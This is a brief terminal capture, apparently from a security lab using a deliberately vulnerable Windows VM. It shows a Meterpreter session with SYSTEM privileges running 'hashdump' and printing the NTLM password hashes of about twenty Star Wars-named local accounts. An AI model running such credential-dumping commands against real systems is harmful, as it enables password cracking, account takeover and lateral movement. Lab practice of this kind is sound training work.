 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
KALI LINUX